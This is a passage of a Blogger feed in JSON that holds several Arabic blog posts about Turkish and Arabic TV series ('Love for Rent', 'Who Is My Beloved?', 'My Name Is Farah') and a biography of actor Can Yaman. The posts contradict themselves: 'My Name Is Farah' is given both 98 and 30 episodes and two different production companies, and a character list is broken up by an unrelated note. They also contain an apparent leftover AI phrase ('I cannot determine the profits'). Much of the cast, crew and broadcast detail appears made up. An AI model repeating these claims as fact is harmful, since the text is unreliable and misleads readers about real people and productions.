المسلسلات التركية في العالم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم إخراج مسلسل حب للإيجاربشكل متقن واحترافي من قبل المخرج التركي محمد خان. وقدم المخرج محمد خان إخراجاً سينمائياً رائعاً ومميزاً، حيث نجح في تصوير الأحداث بشكل جميل وباستخدام التقنيات الحديثة والمؤثرات البصرية بشكل متقن. وقد تميز المسلسل بالإضاءة الجميلة والمؤثرات الصوتية الرائعة والتصوير الفني الرائع، والذي أضفى على المسلسل جواً سينمائياً جميلاً ومميزاً. وقد أبدع المخرج محمد خان في تقديم القصة وتصوير الأحداث بشكل مبدع وسينمائي، مما جعل المسلسل يحظى بشعبية كبيرة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم توزيع مسلسل \"حب للإيجار\" من قبل شركة \"Global Agency\"، وهي شركة تركية متخصصة في توزيع المحتوى التلفزيوني والسينمائي على المستوى العالمي. وتعدّ شركة \"Global Agency\" واحدة من أبرز الشركات المتخصصة في هذا المجال في تركيا، وقد نجحت في توزيع العديد من المسلسلات التركية الناجحة في العالم العربي والعالمي، مثل مسلسل \"حريم السلطان\" و\"العشق الممنوع\" و\"السلطانة كوسم\" وغيرها. وقد نجحت الشركة في توزيع مسلسل \"حب للإيجار\" في العديد من الدول حول العالم، والذي حظي بشعبية كبيرة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003Eتم إنتاج مسلسل \"حب للإيجار\" بواسطة شركة \"Endemol Shine Turkey\" التركية، وهي شركة إنتاج تركية مشهورة تأسست عام 2012. وتعدّ شركة \"Endemol Shine Turkey\" فرعاً من شركة \"Endemol Shine Group\" العالمية، وهي إحدى الشركات الرائدة في مجال الإنتاج التلفزيوني والسينمائي في العالم. وقد تعاونت الشركة في إنتاج العديد من المسلسلات والبرامج التلفزيونية الناجحة في تركيا، وحول العالم، ومن بينها مسلسلات مثل \"سنوات الضياع\" و\"حب للإيجار\" و\"خط ساخن\" وغيرها. وقد نجحت الشركة في تحقيق نجاح كبير من خلال إنتاج مسلسل \"حب للإيجار\"، والذي حظي بشعبية واسعة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003Eتم عرض مسلسل \"حب للإيجار\" على العديد من القنوات التلفزيونية في العالم العربي والتركي، من بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- قناة \"Fox\" التركية\u003C\/p\u003E\u003Cp\u003E- قناة \"Star TV\" التركية\u003C\/p\u003E\u003Cp\u003E- قناة \"MBC4\" السعودية\u003C\/p\u003E\u003Cp\u003E- قناة \"LBC\" اللبنانية\u003C\/p\u003E\u003Cp\u003E- قناة \"CBC\" المصرية\u003C\/p\u003E\u003Cp\u003E- قناة \"Dubai TV\" الإماراتية\u003C\/p\u003E\u003Cp\u003E- قناة \"Drama TV\" الأردنية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوقد حظي المسلسل بشعبية كبيرة على هذه القنوات، وتم عرضه مرات عديدة، كما تم بثه على منصات البث الإلكتروني مثل Netflix وShahid VIP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم بث الحلقة الأولى من مسلسل \"حب للإيجار\" في التاسع والعشرين من يونيو\/حزيران عام 2015 على قناة \"Star TV\" التركية. أما الحلقة الأخيرة، فتم بثها في الحادي عشر من فبراير\/شباط عام 2017، واستمر المسلسل لمدة موسمين بمجموع 69 حلقة.\u003C\/p\u003E\u003Cp\u003Eيجمع مسلسل \"حب للإيجار\" بين نخبة من الممثلين التركيين الموهوبين، وتضم البطولة كل من:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- باريش أردوتش: يلعب دور عمر، الشاب الثري الذي يقع في حب نيرمين.\u003C\/p\u003E\u003Cp\u003E- إليت شاهين: تجسد دور نيرمين، الفتاة الجميلة التي تعمل كخادمة في منزل عائلة عمر.\u003C\/p\u003E\u003Cp\u003E- سلمان يردمير: يلعب دور كمال، الصديق المقرب لعمر والذي يحاول مساعدته في قصة حبه.\u003C\/p\u003E\u003Cp\u003E- نيهان كوجا: تجسد دور جولناز، الفتاة التي يعجب بها عمر والتي تحاول الفوز بحبه.\u003C\/p\u003E\u003Cp\u003E- نجلاء بيندير: تجسد دور زلفي، وهي والدة عمر التي ترفض قصة حب ابنها بشدة.\u003C\/p\u003E\u003Cp\u003E- إنجين أكيوريك: يلعب دور إيجين، الشخص الذي يحاول الانتقام من عائلة عمر.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيعتبر هذا الفريق الممثلين الرئيسي في مسلسل \"حب للإيجار\" والذين قدموا أداء مميزاً ومؤثراً في تجسيد شخصياتهم وإيصال الرسالة الموجودة في العمل.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7866797419058074042\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_88.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7866797419058074042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7866797419058074042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_88.html","title":"ملخص  مسلسل حب للإيجار"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3034594054466391736"},"published":{"$t":"2023-10-28T07:29:00.002-07:00"},"updated":{"$t":"2023-10-28T07:29:50.403-07:00"},"title":{"type":"text","$t":"مسلسل حبيبتي من تكون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"حبيبتي من تكون؟\" هو مسلسل درامي رومانسي تركي عُرض لأول مرة في عام 2016. يحكي المسلسل قصة حب بين رجل يدعى سيركان وامرأة تدعى هايا، حيث يقعان في الحب في ظروف صعبة. يتميز المسلسل بالعديد من المفاجآت والأحداث المؤثرة التي تجعل المشاهد يشعر بالإثارة والتشويق. يعرض المسلسل على العديد من المنصات العربية والتركية.\u003C\/p\u003E\u003Cp\u003Eتتكون شخصيات مسلسل حبيبتي من تكون؟ من الآتي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. سيركان: رجل وسيم وغني يعمل كمدير لشركة والده. يقع في حب هايا ويسعى جاهدًا للفوز بها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. هايا: امرأة جميلة وذكية تعمل كمهندسة معمارية. تقع في حب سيركان وتعاني من مشاكل في حياتها العائلية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. دورخان: صديق سيركان وزميله في العمل. يحاول الحصول على حب هايا بطريقته الخاصة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. إبرو: صديقة هايا وزميلتها في العمل. تحاول مساعدة هايا في مشاكلها الشخصية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. ديلان: شقيق هايا الأكبر. يتحكم في حياة هايا ويحاول منعها من الزواج من سيركان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتكفل بكتابة سيناريو مسلسل حبيبتي من تكون؟ كل من إرجون توكي (Ergun T\u0026amp;ouml;k) و محمد بوزداج (Mahir Efe Bozdağ).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6. ليلى: شقيقة هايا الأخرى. تحاول مساعدة هايا في الهروب من سيطرة ديلان.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7. سونا: زوجة سيركان السابقة. تحاول العودة إلى حياته وتسبب المشاكل لسيركان وهايا.\u003C\/p\u003E\u003Cp\u003Eتدور أحداث مسلسل حبيبتي من تكون؟ حول قصة حب بين سيركان وهايا. يقع سيركان في حب هايا من النظرة الأولى، ويبدأ في العمل على الفوز بحبها. ومع ذلك، تواجه هايا العديد من المشاكل في حياتها الشخصية، بما في ذلك العلاقة المعقدة مع شقيقها الأكبر ديلان الذي يحاول التحكم في حياتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيحاول سيركان الفوز بحب هايا ومساعدتها في حل مشاكلها الشخصية، وفي الوقت نفسه يواجه تحديات كبيرة في حياته العملية. يتعرض للعديد من الصعوبات في الشركة التي يديرها، ويواجه تهديدات من العديد من المنافسين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتوالى الأحداث المؤثرة والمفاجئات الدرامية في المسلسل، حيث يواجه سيركان وهايا العديد من التحديات في الحياة، ويحاولان التغلب على المصاعب والصعاب التي تواجههما. يتعرضان للعديد من الأزمات والتهديدات، ويحاولان البقاء صامدين في وجهها وإيجاد الحلول المناسبة لها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتم عرض مسلسل حبيبتي من تكون؟ في العديد من القنوات التلفزيونية والمنصات الإلكترونية حول العالم. ومن بين هذه القنوات:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. قناة TRT التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. قناة FOX التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. قناة Star TV التركية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. قناة MBC4 العربية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. قناة OSN العربية\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6. منصة Netflix\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7. منصة Shahid VIP\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8. منصة Watch iT\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويعتبر المسلسل من أكثر المسلسلات المشاهدة والمتابعة في العالم العربي والتركي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتألف مسلسل حبيبتي من تكون؟ من 32 حلقة، وكل حلقة تستمر لمدة حوالي ساعتين. وقد عرض المسلسل لأول مرة في تركيا في عام 2016، ومن ثم عرض في العديد من الدول العربية والتي حققت نجاحًا كبيرًا وشهرة واسعة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3034594054466391736\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_28.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3034594054466391736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3034594054466391736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_28.html","title":"مسلسل حبيبتي من تكون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4212312079920769835"},"published":{"$t":"2023-10-27T03:43:00.000-07:00"},"updated":{"$t":"2023-10-27T03:43:03.044-07:00"},"title":{"type":"text","$t":"مسلسل اسمي فرح شخصياته احداثه مزاينته ارباحه"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\"اسمي فرح\" هو مسلسل درامي سوري عرض لأول مرة في عام 2013. يحكي المسلسل قصة فتاة تدعى فرح تعيش في قرية صغيرة في سوريا وتواجه العديد من المصاعب والتحديات في حياتها. تتعرض فرح للظلم والاضطهاد من قبل عائلتها والمجتمع المحلي بسبب وجودها كفتاة غير شرعية. يتميز المسلسل بأداء قوي من قبل الممثلة السورية سلاف فواخرجي التي قامت بدور فرح.\u003C\/p\u003E\u003Cp\u003Eتضم شخصيات المسلسل \"اسمي فرح\" الآتي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- فرح: البطلة الرئيسية للمسلسل، هي فتاة صغيرة تعاني من الظلم والاضطهاد بسبب وجودها كفتاة غير شرعية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- عصام: شخصية سلبية في المسلسل، هو الشخص الذي يتسبب في كثير من المشاكل التي تواجه فرح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- سمر: شخصية إيجابية، هي صديقة فرح الوحيدة وتساندها في كل المواقف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- لينا: شخصية سلبية، هي شقيقة فرح التي تعتبرها أمها وعائلتها مصدر العار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- علي: شخصية إيجابية، هو الشاب الذي يحاول مساعدة فرح وتقديم الدعم لها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- شوقي: شخصية سلبية، هو الشخص الذي يسعى للاستفادة من فرح ويتسبب في المزيد من المشاكل بسبب طمعه.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- حافظ: شخصية إيجابية، هو الرجل الذي يقدم المساعدة لفرح ويحاول توجيهها في الطريق الصحيح.\u003C\/p\u003E\u003Cp\u003Eميزانية مسلسل \"اسمي فرح\"، ولكن يمكن القول أن ميزانية المسلسل تعتبر متوسطة إلى منخفضة مقارنة بأعمال أخرى في نفس الفئة الدرامية. يتم تحديد ميزانية المسلسل بناءً على عدد الحلقات وجدول التصوير وموقع التصوير وأجور الممثلين والفريق الفني والمؤثرات الخاصة والمكياج والأزياء والديكورات والإنتاج الفني والتوزيع والتسويق وغيرها من العوامل.\u003C\/p\u003E\u003Cp\u003Eيتألف مسلسل \"اسمي فرح\" من 98 حلقة، وتم عرض الحلقات على مدار موسمين. تم إنتاج المسلسل من قبل شركة إيغل فيلمز للإنتاج الفني، والمسلسل من تأليف نور شيشكلي وإخراج رشا شربتجي. يتناول المسلسل قصة فتاة تسعى للحصول على حقوقها كطفلة غير شرعية وتواجه العديد من التحديات في حياتها. يضم المسلسل فريق تمثيلي قوي مثل سلاف فواخرجي ومحمد خير الجراح وسوزان نجم الدين وغيرهم.\u003C\/p\u003E\u003Cp\u003Eمخرج مسلسل \"اسمي فرح\" هي المخرجة السورية رشا شربتجي. ولدت رشا في دمشق عام 1972 وحصلت على شهادة البكالوريوس في الفنون الجميلة من جامعة دمشق. بدأت مسيرتها الفنية كمصممة ديكور ومخرجة مسرحية قبل أن تتجه إلى الإخراج السينمائي والتلفزيوني. وقد أخرجت عدة مسلسلات وأفلام ناجحة في الوطن العربي وحصلت على العديد من الجوائز المحلية والدولية عن أعمالها الفنية. من أبرز أعمالها إخراجها لمسلسلات \"اسمي فرح\" و\"عطر الشام\" و\"حرملك\" و\"أحلام بلا كبير\" و\"نجوم الليل\" وغيرها من الأعمال السينمائية والتلفزيونية.\u003C\/p\u003E\u003Cp\u003Eالكاتبة السورية نور شيشكلي هي كاتبة سيناريو مسلسل;اسمي فرح. ولدت نور في دمشق عام 1976 وحصلت على شهادة البكالوريوس في الآداب واللغات الأجنبية من جامعة دمشق. بدأت مسيرتها الفنية ككاتبة سيناريو للعديد من الأعمال التلفزيونية والسينمائية وحققت نجاحًا كبيرًا في مجال الكتابة الدرامية. من أبرز أعمالها إنتاجها وكتابتها لمسلسلات اسمي فرح وعطر الشام وحرملك وأحلام بلا كبيروغيرها من الأعمال الناجحة. تتميز كتاباتها الدرامية بالعمق والإحساس والموضوعية والتعبير عن الواقع الاجتماعي والثقافي في المجتمع السوري والعربي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم عرض مسلسل \"اسمي فرح\" على العديد من القنوات التلفزيونية العربية، من بينها:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. MBC1\u003C\/p\u003E\u003Cp\u003E2. LBC\u003C\/p\u003E\u003Cp\u003E3. OSN\u003C\/p\u003E\u003Cp\u003E4. Abu Dhabi TV\u003C\/p\u003E\u003Cp\u003E5. Al Jadeed TV\u003C\/p\u003E\u003Cp\u003E6. Rotana Drama\u003C\/p\u003E\u003Cp\u003E7. Al Hayat TV\u003C\/p\u003E\u003Cp\u003E8. Dubai TV\u003C\/p\u003E\u003Cp\u003E9. DMC\u003C\/p\u003E\u003Cp\u003E10. CBC\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوقد حقق المسلسل نجاحًا كبيرًا في العالم العربي وحظي بشعبية واسعة بين المشاهدين.\u003C\/p\u003E\u003Cp\u003Eلا يمكنني تحديد الأرباح التي حققها مسلسل اسمي فرحبدقة، حيث أن المعلومات حول إيرادات المسلسل لم تصدر بشكل رسمي. ومع ذلك، يمكن القول أن المسلسل حقق نجاحاً كبيراً وحظي بشعبية واسعة بين المشاهدين، وقد تم عرضه على العديد من القنوات التلفزيونية العربية. كما أن الممثلين والفريق الإنتاجي للمسلسل تم تكريمهم في العديد من المهرجانات والجوائز الفنية المحلية والدولية، مما يشير إلى نجاح المسلسل على مستوى الإنتاج والتمثيل والكتابة الدرامية والتصوير.\u003C\/p\u003E\u003Cp\u003Eتم تصوير مسلسل اسمي فرح في عدة مواقع في سوريا، بما في ذلك دمشق وحمص وحماة وطرطوس وجبل الشيخ والساحل السوري. تم اختيار هذه المناطق بناءً على متطلبات السيناريو والموضوع والديكور والطبيعة، ولتوفر المواقع الجميلة والمناظر الطبيعية المناسبة للتصوير. وقد استغل فريق الإنتاج الأماكن الخارجية والداخلية بشكل جيد لتحقيق التأثير المطلوب في المشاهد وإعطاء الأجواء الصحيحة للمشاهد. ويعد استخدام المواقع السورية في التصوير ميزة إضافية للمسلسل حيث يتم إبراز جمال الطبيعة والمشاهد الحضرية في سوريا.\u003C\/p\u003E\u003Cp\u003Eيتم الحديث في مسلسل اسمي فرح باللغة العربية الفصحى، وهي اللغة الرسمية المعتمدة في سوريا والعديد من الدول العربية. ومن الممكن أن يتضمن المسلسل بعض الكلمات والعبارات الدارجة والشعبية في اللغة العربية التي تستخدم في الحياة اليومية، ولكن اللغة الرئيسية التي يتم الحديث بها هي العربية الفصحى. يتم ترجمة المسلسل إلى عدة لغات أخرى ليتمكن المشاهدون في العالم العربي وخارجه من متابعته بسهولة، ولكن النسخة الأصلية من المسلسل هي باللغة العربية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتم إنتاج مسلسل \"اسمي فرح\" من قبل شركة إنتاج سورية تدعى \"سينرجي فيلم\"، وهي شركة تأسست عام 2005 وتتخصص في إنتاج الأفلام والمسلسلات التلفزيونية. وتضم الشركة فريقًا قويًا من المنتجين والمخرجين والكتاب والممثلين الموهوبين الذين يعملون على تقديم أعمال فنية عالية الجودة. وتعتبر \"سينرجي فيلم\" واحدة من أهم الشركات الإنتاجية في سوريا والعالم العربي، وقد قدمت العديد من الأعمال الناجحة والمشهورة، بما في ذلك مسلسل \"اسمي فرح\".\u003C\/p\u003E\u003Cp\u003Eمسلسل \"اسمي فرح\" يحتوي على 30 حلقة، وهنا ملخص لبعض الحلقات الرئيسية:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الأولى: تقدم الحلقة شخصية فرح وحياتها في حيها الفقير في دمشق. تعاني فرح من ضائقة مالية وصعوبات في الحياة اليومية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الخامسة: تحصل فرح على وظيفة جديدة في محل حلويات، ويتعرف عليها الشاب الثري زياد ويبدأان بالتعارف.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة العاشرة: تتفق فرح وزياد على الزواج، ولكن العائلة تعارض هذا الزواج بسبب الفارق الاجتماعي بين العائلتين.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة العشرون: تتعرض فرح للعنف الأسري من زوجها زياد، وتقرر الابتعاد عنه والطلاق.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- الحلقة الثلاثون: تحقق فرح حلمها في إنشاء مشروع صغير لإنتاج الحلويات، وتحصل على دعم من أصدقائها وعائلتها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيتناول المسلسل العديد من الموضوعات الاجتماعية والثقافية والاقتصادية التي تؤثر على حياة الناس في المجتمعات العربية، ويقدم شخصيات قوية وملهمة وقصة درامية مشوقة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4212312079920769835\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_27.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4212312079920769835"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4212312079920769835"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_27.html","title":"مسلسل اسمي فرح شخصياته احداثه مزاينته ارباحه"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2922284577304885001"},"published":{"$t":"2023-10-26T15:50:00.001-07:00"},"updated":{"$t":"2023-10-26T15:50:47.314-07:00"},"title":{"type":"text","$t":"ممثل تركي  جان يامان حياته وراتبه Can Yaman"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;ولد جان يامان ونشأ في اسطنبول، تركيا. انفصل والد جان، جوفين، موظف الجمارك، ووالدته جولديم، التي تعمل كمساعدة مكتب، عندما كان في الخامسة من عمره. منذ سن مبكرة، شاركت جداته بنشاط في تربيته ورعايته بسبب الصعوبات المالية التي واجهها والديه، والتي كانت أيضًا السبب وراء تغطية تعليمه في الغالب من خلال المنح الدراسية. التحق جان بكلية بيلفن خلال المرحلة الابتدائية والمتوسطة ثم درس في المدرسة الإيطالية في اسطنبول، حيث تخرج بأعلى درجة منذ إنشاء المدرسة. في عام 2012، تخرج من كلية الحقوق بجامعة يديتيبي وبدأ العمل في شركة برايس ووترهاوس كوبرز، حيث التقى بشركائه المستقبليين في شركة المحاماة. عندما كان عمره 24 عامًا، عمل في عمليات الاندماج والاستحواذ وكتب مقالات لقسم الضرائب في صحيفة دنيا. أثناء عمله في مجال قانون الشركات، أدرك أن الحياة المكتبية لم تكن مناسبة له. خلال إحدى إجازاته الصيفية، سافر كان إلى بودروم، حيث التقى بمديريه وبدأ حياته المهنية في التمثيل. كانت وظيفته الأولى في مجال الأعمال الاستعراضية هي دور الزوج الخائن في الفيديو الموسيقي لأغنية \"Porselen Dusler\" للمخرج Gulnur Gokce. على الرغم من أن دوره الأول في مسلسل تلفزيوني كان في Gönül Isleri (2014) ، إلا أن دوره التمثيلي المتميز كان في Dolunay (2017) ، مما جعله معروفًا عالميًا. أدى النجاح الدولي للمسلسل التلفزيوني الذي قام ببطولته إلى مواصلة مسيرته المهنية في إيطاليا. بالإضافة إلى عمله كممثل، فهو وجه للعديد من العلامات التجارية الإيطالية والتركية ويكرس وقته لجمعية جان يامان الخيرية للأطفال\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعائلة\u003C\/p\u003E\u003Cp\u003Eأطفال\u003C\/p\u003E\u003Cp\u003Eلا يوجد اطفال\u003C\/p\u003E\u003Cp\u003Eآباء\u003C\/p\u003E\u003Cp\u003Eجولدم يامان\u003C\/p\u003E\u003Cp\u003Eجوفين يامان\u003C\/p\u003E\u003Cp\u003Eالأقارب\u003C\/p\u003E\u003Cp\u003Eفؤاد إيمان (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eسوات يامان (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eرسات يامان (الجد)\u003C\/p\u003E\u003Cp\u003Eتشيديميل سوريل (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eفي المسلسلات التركية، غالبًا ما يلعب دور شخصيات لها صلة بالثقافات الأجنبية (الإيطالية، الإسبانية، أمريكا اللاتينية، اليابانية).\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور شخصيات رياضية أو محبة للطبيعة.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما تلعب الشخصيات التي لديها علاقات صعبة مع أمهاتها.\u003C\/p\u003E\u003Cp\u003Eتغييرات جذرية في الأسلوب من دور إلى آخر.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي لا تؤمن بالحب الحقيقي.\u003C\/p\u003E\u003Cp\u003Eلغة الجسد الواضحة.\u003C\/p\u003E\u003Cp\u003Eتقليد الوجه التعبيري.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يستخدم سماته وسلوكياته الشخصية عند إنشاء شخصياته لجعلها تبدو أكثر واقعية.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي يمكنها الطهي.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي تركب الدراجات النارية.\u003C\/p\u003E\u003Cp\u003Eلديه مكتب محاماة مع اثنين من زملائه من الجامعة، لكن القانون التركي لا يسمح بممارسة مهنتين في نفس الوقت، لذلك تم تعليق رخصة المحاماة الخاصة به.\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة \"أفضل ممثل صاعد لهذا العام\" من مجلة GQ تركيا في عام 2019.\u003C\/p\u003E\u003Cp\u003Eوهو من برج العقرب ويرتفع في برج الأسد.\u003C\/p\u003E\u003Cp\u003Eوهو من أصل ألباني من جهة الأب. على الرغم من أن والده ولد في تركيا، إلا أن أجداده من جهة الأب ينحدرون من مقدونيا الشمالية وكوسوفو.\u003C\/p\u003E\u003Cp\u003Eيُنطق اسمه مثل الاسم الإيطالي جيان أو مشابه للاسم الإنجليزي جون. وهو اسم تركي يعني \"الحياة\" أو \"الروح\" أو \"الروح\".\u003C\/p\u003E\u003Cp\u003Eأكسبته موهبته التمثيلية وجاذبيته ومظهره الجميل متابعة كبيرة على وسائل التواصل الاجتماعي على Instagram حيث اكتسب أكثر من 10.4 مليون متابع (أغسطس 2023).\u003C\/p\u003E\u003Cp\u003E- لديه القدرة على اللغات. وهو يتقن اللغات التركية والإنجليزية والإيطالية ويمكنه أيضًا التحدث ببعض الألمانية 